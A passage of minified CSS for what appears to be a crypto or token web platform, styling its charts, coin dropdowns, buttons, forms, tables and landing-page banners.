path.highcharts-graph{stroke:#9143f8}.itb-charts-group .itb-token-summary path.highcharts-area{fill:#c59bfb80}.itb-charts-group .itb-token-summary path[fill="#4878FF"]{fill:#8b37f7}.itb-charts-group .itb-token-summary .highcharts-label span div{color:#8b37f7}.itb-charts-group .itb-widget .green-bubble{fill:#8b37f7}.itb-charts-group div[color="#7ED321"] .title{border-color:#8b37f7}.itb-charts-group .itb-widget .legends .legend-color-0 span.green-transparent{background:#8b37f7}.darkTheme .itb-widget .summary .card-container .card{background-color:#1a1a1a;color:#adadad;border:1px solid #1a1a1a}.darkTheme .itb-charts-group .itb-token-summary .bar.bg-gray{background-color:#b94adc}.darkTheme .itb-charts-group .itb-token-summary path[fill="#E6E8F0"]{fill:#b94adc}html,body{font-size:16px}body{font-family:Poppins;background:var(--primary_bg_100);color:var(--text_fifth)}.form-label{font-size:14px;font-weight:600;color:var(--sub_text_primary);margin-bottom:1px}.form-label i{color:#4b4b4b}.table>:not(caption)>*>*{background-color:transparent;color:var(--text_fifth)}.small-title{color:var(--sub_text_secondary3);font-size:13px;font-weight:400;margin-bottom:0}.small-title strong{color:var(--sub_text_primary);font-size:13px;font-weight:600}@media screen and (max-width: 420px){input::placeholder{font-size:12px}}a{text-decoration:none;cursor:pointer;color:var(--purple_primary);font-size:.875rem}p{font-size:.875rem}table{font-size:14px;font-family:Poppins!important}table th{font-weight:600;color:var(--text_primary)}h1,h2,h3,h4,h5,h6{font-family:Poppins}input[type=number]::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number]{appearance:textfield}input[type=search]::-webkit-search-decoration:hover,input[type=search]::-webkit-search-cancel-button:hover{cursor:pointer}.ng-value-container .ng-input>input{color:var(--text_fifth)}button:focus{box-shadow:none}.font-12{font-size:12px}.font-16{font-size:1rem}.danger{color:var(--red_color)}.warning{color:var(--orange_third)}.success-bg{background:var(--green_color)}.danger-bg{background:var(--red_color)}.neutral-bg{background:#4b4b4b}.primary{color:var(--purple_primary)}.primary-bg{background-color:var(--purple_primary)}.sticky-top{z-index:880}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:var(--White);background:var(--gradient_five);border:0px}.card{background-color:var(--bg_primary5);box-shadow:0 2px 4px #97979701;color:var(--text_fifth);border:0px;transition:ease all .5s}.table-responsive .ngx-pagination{white-space:nowrap}.pagination .page-link{padding:.2rem .75rem;background:var(--bg_primary4);border-color:var(--gray_divider3);color:var(--text_third)}.pagination .page-link:focus{box-shadow:none}.pagination a,.pagination a:hover{color:var(--text_primary)}.pagination i{color:var(--purple_primary)}.pagination .disabled .page-link{background:var(--bg_primary4);border-color:var(--gray_divider3);color:var(--text_third)}.pagination .page-item{margin-top:0}.pagination .page-item.active .page-link{z-index:3;color:var(--White)!important;background:var(--purple_primary);border-color:var(--purple_primary)}.pagination .page-item:not(:first-child) .page-link{margin-left:-2px;font-size:14px;width:inherit;text-align:center}.btn-outline-primary{font-size:.813rem;font-weight:500;background:var(--bg_primary2);border-color:var(--gray_divider2);color:var(--text_fifth)}.btn-outline-primary a{color:#4b4b4b}.btn-outline-primary:hover{background:var(--gradient_five);border-color:var(--purple_primary)}.btn-outline-primary:hover a{color:var(--White)}.btn-outline-primary:hover .dropdown-menu,.btn-outline-primary:hover .dropdown-menu a{color:#4b4b4b}.ng-dropdown-panel-items::-webkit-scrollbar-track{box-shadow:inset 0 0 6px #8b37f780!important;background-color:#f2f5fa}.ng-dropdown-panel-items::-webkit-scrollbar{width:6px;height:4px;background-color:#f2f5fa}.ng-dropdown-panel-items::-webkit-scrollbar-thumb{background-color:var(--sub_text_secondary)}.form-control:focus,.form-check-input:focus{box-shadow:none}.form-outline input[type=search],.form-outline .ng-select.ng-select-single .ng-select-container,.form-outline .ng-select{border-top-right-radius:0;border-bottom-right-radius:0;border-color:var(--gray_divider2);margin-top:0;height:38px}.form-outline input[type=search]:focus,.form-outline .ng-select.ng-select-single .ng-select-container:focus,.form-outline .ng-select:focus{border-color:var(--purple_primary)}.btn-outline-primary:focus{box-shadow:none!important}button.btn:focus{box-shadow:none!important}.btn-close{box-shadow:none!important}.table-responsive::-webkit-scrollbar-track{box-shadow:inset 0 0 6px #8b37f780!important;background-color:#f2f5fa}.table-responsive::-webkit-scrollbar{width:6px;height:4px;background-color:#f2f5fa}.table-responsive::-webkit-scrollbar-thumb{background-color:var(--sub_text_secondary)}.text-Warning{color:var(--orange_third)}.text-primary{color:var(--purple_primary)!important}input[type=checkbox]{cursor:pointer}select.ng-valid.ng-dirty{padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.input-right-padding-sendCode input[type=text],.input-right-padding-sendCode input[type=number],.input-right-padding-sendCode input[type=email]{padding-right:5.5rem!important;background-position:right calc(5em + .5175rem) center!important}@media (max-width: 767px){.input-right-padding-sendCode input[type=text],.input-right-padding-sendCode input[type=number],.input-right-padding-sendCode input[type=email]{padding-right:6.7rem!important}}@media (max-width: 319px){.input-right-padding-sendCode input[type=text],.input-right-padding-sendCode input[type=number],.input-right-padding-sendCode input[type=email]{padding-right:6rem!important}}.input-right-padding-currency input[type=text],.input-right-padding-currency input[type=number],.input-right-padding-currency input[type=email]{padding-right:3.5rem!important;background-position:right calc(2em + .5175rem) center!important}.input-right-padding-password input[type=password],.input-right-padding-password input[type=text]{padding-right:2.5rem!important;background-position:right calc(2.3em + .1875rem) center!important}input[type=text].ng-invalid.ng-dirty,input[type=email].ng-invalid.ng-dirty,input[type=date].ng-invalid.ng-dirty,input[type=number].ng-invalid.ng-dirty,input[type=password].ng-invalid.ng-dirty{border-color:var(--red_color);padding-right:calc(1em + .75rem);background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}input[type=text].ng-invalid.ng-dirty.reset-validation,input[type=email].ng-invalid.ng-dirty.reset-validation,input[type=date].ng-invalid.ng-dirty.reset-validation,input[type=number].ng-invalid.ng-dirty.reset-validation,input[type=password].ng-invalid.ng-dirty.reset-validation{background:none;border-color:var(--gray_divider3)}input[type=text].ng-valid.ng-dirty,input[type=email].ng-valid.ng-dirty,input[type=date].ng-valid.ng-dirty,input[type=number].ng-valid.ng-dirty,input[type=password].ng-valid.ng-dirty{border-color:var(--green_color);padding-right:calc(1.5em + .75rem);background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}input[type=text].ng-valid.ng-dirty.reset-validation,input[type=email].ng-valid.ng-dirty.reset-validation,input[type=date].ng-valid.ng-dirty.reset-validation,input[type=number].ng-valid.ng-dirty.reset-validation,input[type=password].ng-valid.ng-dirty.reset-validation{background:none;border-color:var(--gray_divider3)}input[type=text].ng-valid.ng-dirty.mobile-number,input[type=email].ng-valid.ng-dirty.mobile-number,input[type=date].ng-valid.ng-dirty.mobile-number,input[type=number].ng-valid.ng-dirty.mobile-number,input[type=password].ng-valid.ng-dirty.mobile-number{background-image:none}input[type=text].reset-validation,input[type=email].reset-validation,input[type=date].reset-validation,input[type=number].reset-validation,input[type=password].reset-validation{background:none;border-color:var(--gray_divider3)}.validation-message{color:var(--red_color);font-size:12px;display:block;line-height:1.2;margin-top:5px}.dark-show{display:none}.table-hover>tbody>tr:hover{color:var(--text_fifth)}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,textarea:-webkit-autofill,textarea:-webkit-autofill:hover,textarea:-webkit-autofill:focus,select:-webkit-autofill,select:-webkit-autofill:hover,select:-webkit-autofill:focus{-webkit-text-fill-color:var(--text_fifth);-webkit-box-shadow:0 0 0px 1000px var(--bg_primary5) inset;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.modal-footer{border-color:var(--gray_divider2)}.ng-select.ng-select-opened>.ng-select-container,.ng-select .ng-select-container,.ng-dropdown-panel,.ng-dropdown-panel-items .ng-option{color:var(--text_fifth)!important}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option{background:var(--bg_primary5)!important}.ng-dropdown-panel{z-index:50!important;border-color:var(--gray_divider3)!important;background-color:var(--bg_primary2)!important;box-shadow:var(--view_shadow_regular_dark_01)!important}.ng-dropdown-panel .ng-select-bottom{border-top-color:#ccc}.ng-dropdown-panel .ng-option.ng-option-selected,.ng-dropdown-panel .ng-option.ng-option-selected.ng-option-marked{background:var(--purple_color_light)!important;color:var(--text_fifth)!important}.ng-dropdown-panel .ng-option{font-size:14px}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-marked{background-color:var(--purple_color_light)!important;border-color:var(--gray_divider2)!important;color:var(--text_fifth)!important}.ng-dropdown-panel .ng-dropdown-panel-items .coin-single-dropdown{width:24px;height:24px;background:var(--White);border-color:#d8d7d7}.ng-dropdown-panel .ng-dropdown-panel-items .coin-single-dropdown img{padding:3px;width:22px;height:22px}.ng-dropdown-panel .ng-dropdown-panel-items .multi-coin{padding:0!important;margin:3px 0 0 10px}.ng-dropdown-panel .ng-dropdown-panel-items .multi-coin img{padding:0;width:18px;height:18px}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option{padding:5px 10px}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option .d-grid{line-height:1.3}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option .d-grid label{color:#9b9b9b}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option .d-grid.ng-option-marked{background-color:#ead9ff}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option .d-grid.ng-option-marked .coin-single-dropdown{background:var(--White)}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option .select-item-primary{font-weight:500}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected,.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked{position:relative;color:var(--text_fifth);background-color:var(--purple_color_light)}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected:after,.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked:after{content:"\f171";font-family:flaticon;font-weight:900;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;position:absolute;right:7px;top:18px;width:34px;height:10px;border-radius:35px;display:flex;justify-content:center;align-items:center;color:var(--purple_primary);font-size:10px}@media (max-width: 315px){.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected:after,.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked:after{display:none}}.form-select,.form-control{color:var(--text_fifth);font-size:14px;border-color:var(--gray_divider1);border-radius:8px;line-height:1.8;margin-top:8px;background:transparent}.form-select::placeholder,.form-control::placeholder{color:var(--text_fifth)}@media screen and (max-width: 420px){.form-select,.form-control{height:39px}}.form-select:focus,.form-control:focus{background-color:var(--bg_primary5);border-color:var(--gray_divider2);color:var(--text_fifth)}.form-select:disabled,.form-control:disabled{background-color:var(--bg_primary5);border-color:var(--gray_divider2);color:var(--text_fifth)}.table-bordered>:not(caption)>*{border-color:var(--gray_divider2)}.coin-single-dropdown{background-color:var(--primary_bg_100);border:solid 1px var(--gray_divider2);border-radius:15px;width:23px;height:23px;display:flex;justify-content:center;align-items:center;line-height:19px;padding:2px;margin-right:5px;position:relative}@media (max-width: 350px){.coin-single-dropdown{margin-right:2px}}.coin-single-dropdown img{vertical-align:0px;border-radius:15px;top:50%;left:50%;position:absolute;transform:translate(-50%,-50%)}a.dropdown-item:hover,a.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#ebeef2}a.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#ebeef2}.whiteCloseModal .btn-close{background:none;right:-34px;top:-34px;opacity:1;font-size:2.125rem}@media (min-width: 768px){.animate{animation-duration:.3s;-webkit-animation-duration:.3s;animation-fill-mode:both;-webkit-animation-fill-mode:both}}.user-logged-in .mt-header{margin-top:69px;min-height:calc(100vh - 494px)}@media (max-width: 575px){.user-logged-in .mt-header{margin-top:65px}}.user-logged-in .landing-header{margin-top:0;padding-top:69px;min-height:calc(100vh - 494px)}.user-logged-in .hero-banner{min-height:600px}@media screen and (max-width: 767px){.user-logged-in .hero-banner{min-height:auto}}.mt-header{margin-top:69px;min-height:calc(100vh - 628px)}.landing-header{margin-top:0;padding-top:63px;height:calc(100vh + -0px)!important}.hero-banner{height:calc(100vh - 70px);background-image:url(https://dfwt0d2sx0pdr.cloudfront.net/landing-page/hero-banner.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;width:100%;min-height:600px}@media screen and (max-width: 992px){.hero-banner{height:auto!important;min-height:400px;padding-bottom:40px}}@media screen and (max-width: 767px){.hero-banner{height:auto;min-height:auto;padding-bottom:25px}}.manifesto-bg{background:url(https://dfwt0d2sx0pdr.cloudfront.net/manifesto/manifesto-bg.png);background-size:cover;display:flex;align-items:center}@media screen and (max-width: 992px){.manifesto-bg{margin-bottom:-50px}}.manifesto-bg .hero-caption{height:calc(100vh - 70px)}@media screen and (max-width: 992px){.manifesto-bg .hero-caption{height:auto}}.hero-caption{height:calc(100vh - 220px);display:flex;align-items:center;color:var(--White);min-height:350px}.hero-caption h1{font-style:normal;line-height:85px;letter-spacing:0px;text-align:left;font-size:64px;font-weight:700}@media screen and (max-width: 992px){.hero-caption h1{text-align:center;line-height:1.1}}@media screen and (max-width: 767px){.hero-caption h1{font-size:2.313rem;line-height:39px}}.hero-caption h1 span{font-weight:400}.hero-caption p{font-family:Poppins;font-style:normal;font-size:1.5rem;font-weight:400;line-height:24px;letter-spacing:.3333329856px;text-align:left;margin-top:35px;margin-bottom:35px}@media screen and (max-width: 992px){.hero-caption p{text-align:center}}@media screen and (max-width: 767px){.hero-caption p{font-size:1.313rem;line-height:28px;margin-top:20px}}.hero-caption p strong{font-weight:900}@media screen and (max-width: 576px){.hero-caption p strong{display:block}}@media screen and (max-width: 992px){.hero-caption div{text-align:center}}@media screen and (max-width: 992px){.hero-caption{width:100%;height:auto;padding-top:80px;padding-bottom:80px}}@media screen and (max-width: 767px){.hero-caption{height:auto;justify-content:center}}@media screen and (max-width: 768px){.hero-caption{min-height:auto;height:auto;padding:40px 0}}.arrow-btn{background:var(--gradient_secondary);color:var(--White);font-size:13px;font-weight:500;border-radius:8px;padding:10px 30px;display:flex;position:relative;overflow:hidden}@media screen and (max-width: 425px){.arrow-btn{margin-top:5px}}.arrow-btn:hover .btn-arrow-right{transform:translate(10px);transition:ease all .5s;opacity:0}.arrow-btn:hover .btn-arrow-left{transform:translate(10px);transition:ease all .5s;opacity:1;left:4px}.arrow-btn:hover span{transform:translate(10px);transition:ease all .5s}.arrow-btn span{transform:translate(-5px);transition:ease all .5s}.arrow-btn .btn-arrow-right{position:absolute;right:13px;top:13px;transition:ease all .5s;font-size:14px}.arrow-btn .btn-arrow-left{position:absolute;right:13px;left:-10px;opacity:0;transition:ease all .5s;font-size:14px;top:12px}.btn-default{display:inline-block;transition:all .3s;position:relative;background:transparent;overflow:hidden;outline:none;z-index:1;font-weight:500;font-size:.875rem;height:38px;padding:7px 18px;min-width:100px;line-height:22px;text-align:center;border-radius:8px;border:0px;color:#fff!important;box-shadow:0 1px 4px #00000040}@media screen and (max-width: 400px){.btn-default{min-width:80px;padding:7px 10px}}.btn-default:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:100%;background-image:linear-gradient(66.69deg,#373ecc -3.61%,#aa44e4 24.87%,#fa6f75 58.49%,#fda154 83.71%);border-radius:8px;z-index:-2}.btn-default:before{content:"";position:absolute;bottom:0;left:0;width:0%;height:100%;background-image:linear-gradient(229deg,#373ecc -3.61%,#aa44e4 24.87%,#fa6f75 58.49%,#fda154 83.71%);border-radius:8px;transition:all .3s;z-index:-1}.btn-default:hover{color:#fff}.btn-default:hover:before{width:100%}.btn-default:focus{color:var(--White)}.btn-default.plr-30,.btn-default.plr-40{padding-left:30px;padding-right:30px}.btn-corner-full{border-radius:100px}.btn-secondary:after{background-image:var(--gradient_five_reverse)}.btn-secondary:before{background-image:var(--gradient_five)}.btn-search{background:var(--gradient_five);transition:all .4s ease-in-out;padding:7px 12px;height:38px;display:inline-block;font-family:Poppins;font-size:.875rem;font-style:normal;font-weight:500;line-height:25px;letter-spacing:0px;text-align:center;border-radius:0 8px 8px 0;border:0px;color:#fff}.btn-search em{font-size:18px;display:flex}.btn-search em.flaticon-close{font-size:13px}.btn-search .flaticon-reset{font-size:22px}.btn-search:hover{background:var(--gradient_five_reverse)}.btn-outline{display:inline-block;transition:all .3s;position:relative;overflow:hidden;z-index:1;border:1px solid var(--gray_divider2);border-radius:8px;background:transparent;color:var(--text_primary);font-weight:500;font-size:.875rem;height:38px;text-align:center;padding:7px 18px;vertical-align:middle;line-height:22px;min-width:60px}@media screen and (max-width: 400px){.btn-outline{min-width:80px;padding:7px 10px}}.btn-outline:hover,.btn-outline.btn-active{transition:all .3s;color:var(--purple_primary);border:1px solid var(--purple_primary);background-color:var(--purple_color_light)}.btn-outline.active{background:var(--gradient_five);color:var(--White)}.btn-outline-xs{padding:1px 11px;font-size:.813rem;border-radius:6px;height:26px}.btn-outline-xs:after,.btn-outline-xs:before{border-radius:4px}.btn-outline-sm{padding:7px 10px;min-width:40px}.btn-outline-lg{height:40px;padding:7px 12px;min-width:130px}.btn-twice-outline{color:var(--sub_text_primary);border:1px solid;border-radius:8px;background:transparent;font-weight:500;font-size:.875rem;height:38px;padding:7px 18px;min-width:100px;text-align:center;display:inline-block;display:flex;align-items:center;justify-content:center}@media screen and (max-width: 400px){.btn-twice-outline{min-width:80px;padding:7px 10px}}.btn-twice-outline:hover{transition:all .3s;color:var(--purple_primary);border:1px solid var(--purple_primary);background-color:var(--purple_color_light)}.btn-twice-outline-md{padding:6px 15px;min-width:90px}.btn-xs{padding:1px 11px;font-size:.813rem;border-radius:6px;height:26px;min-width:70px}.btn-sm{height:34px;padding:5px 14px;font-size:.813rem;min-width:90px;display:flex;align-items:center;justify-content:center}.btn-md{font-size:.875rem;height:38px;min-width:120px}.btn-lg{font-size:.875rem;height:42px;min-width:130px}.btn-xl{height:45px;min-width:150px}@media screen and (max-width: 400px){.btn-xl{min-width:130px}}.btn-xxl{min-width:211px;height:45px;line-height:2}@media (max-width: 575px){.btn-xxl{min-width:130px;height:auto}}@media (max-width: 325px){.btn-xxl{min-width:95px}}.table-striped>thead{border-style:hidden}.table-striped>tbody>tr:nth-of-type(2n){color:var(--text_fifth)}.table-striped>tbody>tr:nth-of-type(2n) td{border-bottom:0}.table-striped>tbody>tr:nth-of-type(2n) td:first-child{border-radius:8px 0 0 8px}.table-striped>tbody>tr:nth-of-type(2n) td:last-child{border-radius:0 8px 8px 0}.table-striped>tbody>tr:nth-of-type(2n) td span strong{font-weight:500!important}.table-striped>tbody>tr:nth-of-type(odd){color:var(--text_fifth);--bs-table-accent-bg: var(--bg_primary);background:var(--bg_primary)}.table-striped>tbody>tr:nth-of-type(odd) td{border-bottom:0}.table-striped>tbody>tr:nth-of-type(odd) td:first-child{border-top-left-radius:8px;border-bottom-left-radius:8px}.table-striped>tbody>tr:nth-of-type(odd) td:last-child{border-top-right-radius:8px;border-bottom-right-radius:8px}.table-striped>tbody>tr:nth-of-type(odd) td span strong{font-weight:500!important}.table-striped>tbody>tr:hover{background:var(--table-row-hover);--bs-table-accent-bg: var(--table-row-hover)}.table-striped>tbody>tr:hover .btn-outline-primary{border:1px solid var(--gray_divider3)}.table .accordion-body{background:var(--bg_primary2)}.feature-section .col-4{display:flex}.feature-section .col-4 p{min-height:160px}.feature-colon{padding:30px 30px 0;background:var(--bg_primary5);margin-bottom:30px;transition:ease all .5s}.feature-colon:hover{transform:translate3d(0,-4px,0);box-shadow:0 12px 30px #0003;transition:ease all .5s}.feature-colon h4{font-style:normal;font-size:1.5rem;font-weight:600;line-height:36px;letter-spacing:0px;text-align:left;margin:10px 0}@media screen and (max-width: 1200px){.feature-colon h4{font-size:20px;line-height:1.2}}@media screen and (max-width: 768px){.feature-colon h4{font-size:1.125rem;line-height:22px}}.feature-colon h5{font-style:normal;font-size:1.125rem;font-weight:400;line-height:27px;letter-spacing:0px;text-align:left;margin-bottom:16px}.feature-colon p{font-family:Poppins;font-style:normal;font-weight:400;line-height:28px;color:#727272}@media screen and (max-width: 768px){.feature-colon p{line-height:22px;margin-top:5px}}@media screen and (max-width: 576px){.feature-colon p{line-height:1.2;margin-top:5px}}@media screen and (max-width: 992px){.feature-colon{height:100%;padding:20px 15px}}.sticky-sidebar{min-height:450px;top:80px;z-index:2}@media screen and (max-width: 768px){.sticky-sidebar{top:0;min-height:auto}}.vertical-tab-menu{width:248px;margin-right:22px;padding:20px 0;box-shadow:var(--view_shadow_regular_03);background-color:var(--bg_primary4);border-radius:4px}.vertical-tab-menu .sub-title{margin-left:20px;margin-right:20px}@media (min-width: 576px){.vertical-tab-menu{margin-right:0%;margin-bottom:15px}}@media (min-width: 768px){.vertical-tab-menu{margin-right:1%;margin-bottom:0;position:sticky;top:70px;min-height:calc(100vh - 70px)}}@media (min-width: 992px){.vertical-tab-menu{margin-right:1%;margin-bottom:0}}@media (min-width: 1200px){.vertical-tab-menu{width:248px;margin-right:22px;max-width:100%;position:sticky;top:70px;min-height:calc(100vh - 70px)}}@media screen and (max-width: 767px){.vertical-tab-menu{width:100%;margin-right:0%;margin-bottom:25px}}.vertical-tab-menu a{padding:15px 0 15px 20px;font-size:15px;color:var(--icon_gray);font-family:Poppins;transition:opacity .6s ease;display:flex;align-items:center}.vertical-tab-menu a .left-menu-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:200px}@media screen and (max-width: 1200px){.vertical-tab-menu a .left-menu-text{width:150px}}@media screen and (max-width: 992px){.vertical-tab-menu a .left-menu-text{width:130px}}@media screen and (max-width: 767px){.vertical-tab-menu a .left-menu-text{width:auto}}@media screen and (max-width: 1200px){.vertical-tab-menu a{padding:9px 0 9px 10px}}.vertical-tab-menu a:hover{color:var(--purple_2)!important}.vertical-tab-menu a.active-menu,.vertical-tab-menu a.active{background:transparent!important;color:var(--purple_2)!important;font-weight:500;position:relative}.vertical-tab-menu a.active-menu:before,.vertical-tab-menu a.active:before{content:"";width:5px;height:30px;position:absolute;left:0;border-radius:0 5px 5px 0;background:var(--purple_2)}@media screen and (max-width: 1200px){.vertical-tab-menu a.active-menu,.vertical-tab-menu a.active{padding:9px 0 9px 7px}}.vertical-tab-menu img{margin-right:5px;width:21px}@media screen and (max-width: 767px){.vertical-tab-menu img{width:23px}}.dropdown-profile .ng-option.ng-option-selected:after,.dropdown-profile .ng-option.ng-option-selected.ng-option-marked:after{top:13px!important}.my-account-body{width:calc(100% - 248px);padding:20px 15px;box-shadow:var(--view_shadow_regular_03);background-color:var(--bg_primary4);border-radius:4px;min-height:calc(100vh - 70px)}@media (max-width: 325px){.my-account-body{padding:20px 10px}}.my-account-body .btn-outline-xs{padding:1px 9px;line-height:23px;margin:0 3px 0 0}.my-account-body ng-select{position:relative;z-index:2}.my-account-body .filter-section ng-select{z-index:1}.my-account-body .calenderIcon{position:relative;z-index:0}.my-account-body .ng-option.ng-option-selected:after,.my-account-body .ng-option.ng-option-selected.ng-option-marked:after{top:12px!important}@media (max-width: 767.5px){.my-account-body{width:100%}}.sub-title{border-bottom:2px solid var(--gray_divider3);align-items:center;padding-bottom:13.5px;font-size:1.265rem;font-weight:600;color:var(--text_primary)}.sub-title label{font-size:14px;font-weight:500;color:var(--sub_text_secondary3);padding-left:4px}.sub-title label b,.sub-title label strong{font-weight:500;color:var(--orange_color)}.sub-title span{position:relative}.sub-title span:after{position:absolute;left:0;bottom:-14px;content:"";width:50px;height:3px;border-radius:3px;background:var(--purple_primary)}@media screen and (max-width: 350px){.sub-title span:after{bottom:-17px!important}}.sub-to-sub-title{border-bottom:2px solid var(--gray_divider3);align-items:center;padding-bottom:6.5px;font-size:1rem;font-weight:600;color:var(--text_fifth)}.sub-to-sub-title span{position:relative}.sub-to-sub-title span:after{position:absolute;left:0;bottom:-7px;content:"";width:50px;height:3px;border-radius:3px;background:var(--purple_primary)}.asset_Select.country_code .ng-dropdown-panel .ng-dropdown-panel-items,.asset_Select.country_code .ng-dropdown-panel .ng-select-bottom,.coin-select.country_code .ng-dropdown-panel .ng-dropdown-panel-items,.coin-select.country_code .ng-dropdown-panel .ng-select-bottom{min-width:100%}.ng-dropdown-panel{z-index:1001!important}.was-validated .form-control:invalid,.form-control.is-invalid{background-image:none}.country_code{width:35%}@media (max-width: 350px){.country_code{width:37%}}.country_code .form-control.ng-select{padding:0;border:0}@media (max-width: 420px){.country_code .ng-value-container{padding-left:6px!important}}.country_code select{border-radius:.25rem 0px 0px .25rem}.country_code .ng-select.ng-select-single .ng-select-container{border-radius:8px 0 0 8px;height:39px;margin-top:8px;background:transparent}@media screen and (max-width: 767px){.country_code .ng-select.ng-select-single .ng-select-container{height:auto;min-height:39px}}@media screen and (max-width: 420px){.country_code .ng-select.ng-select-single .ng-select-container{height:auto;min-height:39px}}.country_code .ng-dropdown-panel .ng-dropdown-panel-items,.country_code .ng-dropdown-panel .ng-select-bottom,.country_code .ng-dropdown-panel.ng-select-top{min-width:164px;width:100%}@media screen and (max-width: 300px){.country_code{width:40%}}:ng-deep.datePicker-cove .ng-dropdown-panel{z-index:100}.ng-option.ng-option-disabled{background:var(--bg_primary2)!important;border-color:var(--gray_divider2)!important}.ng-select{font-size:14px}.ng-select.ng-select-focused:not(.ng-select-opened)>.ng-select-container{box-shadow:none!important}.ng-select .ng-arrow-wrapper{padding-right:30px;width:20px;height:20px}@media (max-width: 420px){.ng-select .ng-arrow-wrapper{padding-right:19px}}.ng-select .ng-arrow-wrapper .ng-arrow{transition:ease all .2s;width:20px!important;height:20px!important;border-width:0px!important}.ng-select .ng-arrow-wrapper .ng-arrow:before{content:"\f185";font-family:flaticon;font-size:11px;font-weight:900;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;margin-top:-10px;right:-6px;color:var(--text_primary)}.ng-select.ng-select-opened>.ng-select-container .ng-arrow{transform:rotate(180deg);transition:ease all .2s}.ng-value-container .ng-value{padding-right:8px;color:var(--text_fifth)}.ng-value-container .coin-single-dropdown{width:30px;height:30px;background:var(--White)}.ng-value-container .coin-single-dropdown img{width:25px;height:25px;padding:2px}.ng-select .ng-select-container{background:transparent!important;color:var(--text_primary);border-color:var(--gray_divider2)!important;display:flex;justify-content:space-between}.ng-select .ng-select-container .ng-value{color:var(--text_fifth)}.ng-dropdown-panel .ng-dropdown-header{border-bottom-color:var(--gray_divider2)}.ng-select.ng-select-opened.ng-select-bottom>.ng-select-container{border-color:var(--gray_divider2)}.ng-select .ng-select-container:hover{box-shadow:none!important}.dropdown-small .ng-dropdown-panel .ng-dropdown-panel-items .ng-option{padding:5px 10px;background:var(--bg_primary2);color:var(--text_fifth)}.dropdown-small .ng-dropdown-panel .ng-dropdown-panel-items .coin-single-dropdown{width:24px;height:24px}.dropdown-small .ng-dropdown-panel .ng-dropdown-panel-items .coin-single-dropdown img{width:22px;height:22px}.dropdown-small .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected:after,.dropdown-small .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked:after{top:13px!important}@media screen and (max-width: 768px){.dropdown-small .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected:after,.dropdown-small .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked:after{display:none}}.dropdown-small .ng-value-container .coin-single-dropdown{width:24px;height:24px}.dropdown-small .ng-value-container .coin-single-dropdown img{width:22px;height:22px}.dropdown-small .ng-dropdown-header .dropdown-search input{height:30px;min-height:30px}.dropdown-country-select{background:transparent}.dropdown-country-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected:after,.dropdown-country-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked:after{display:none}.dropdown-country-select .ng-dropdown-panel.ng-select-bottom,.dropdown-country-select .ng-dropdown-panel.ng-select-top{width:192px}.dropdown-country-select.ng-dropdown-panel .ng-dropdown-panel-items .ng-option{padding:5px 7px}.ng-dropdown-header{background-color:var(--bg_secondary4);padding:4px;border-top-left-radius:0;border-top-right-radius:0}.ng-dropdown-header .dropdown-search{background:var(--bg_primary2);border-radius:6px}.ng-dropdown-header .dropdown-search em{font-size:18px;display:flex;color:#ccc}.ng-dropdown-header .dropdown-search input{background:transparent;border:0px;font-weight:500;height:36px;margin-top:0}.ng-dropdown-header .dropdown-search input.form-control-sm{height:30px;min-height:30px}.ng-dropdown-header .dropdown-search i{color:#cecece}.mobileNumber{width:70%}.mobileNumber input{border-radius:0px .25rem .25rem 0px;height:39px}.textBox-rightText{position:absolute;top:5px;right:6px;font-size:.75rem;font-weight:600;display:flex;align-items:center;justify-content:flex-end;flex-wrap:nowrap;height:30px;z-index:1}.textBox-rightText em{font-size:22px;display:flex}.textBox-rightText img{width:20px;display:flex}.sort-icon{font-size:9px}.position-btn{height:29px;position:absolute;top:6px;right:6px;border-radius:6px;line-height:17px;font-size:11px;font-weight:600;padding:6px 10px;min-width:80px;outline:none}.position-btn:after{background-image:var(--gradient_five_reverse)}.position-btn:before{background-image:var(--gradient_five)}.informationMessage{background:rgba(139,55,247,.09);border:solid 1px #8b37f7;padding:5px 10px;border-radius:10px;align-items:center;font-size:13px;line-height:1.4}.informationMessage i{color:var(--purple_primary);font-size:150%}.informationMessage 